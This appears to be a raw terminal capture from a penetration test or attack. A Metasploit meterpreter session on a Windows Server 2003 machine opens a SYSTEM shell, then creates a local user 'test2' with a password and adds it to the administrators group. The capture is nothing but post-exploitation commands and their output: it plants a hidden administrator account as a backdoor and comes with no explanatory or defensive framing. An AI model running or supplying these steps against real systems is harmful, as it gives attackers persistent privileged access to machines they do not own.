 meterpreter > shell whoami
Process 788 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>net user test2 test@801 /add
net user test2 test@801 /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators test2 /add
net localgroup administrators test2 /add
The command completed successfully.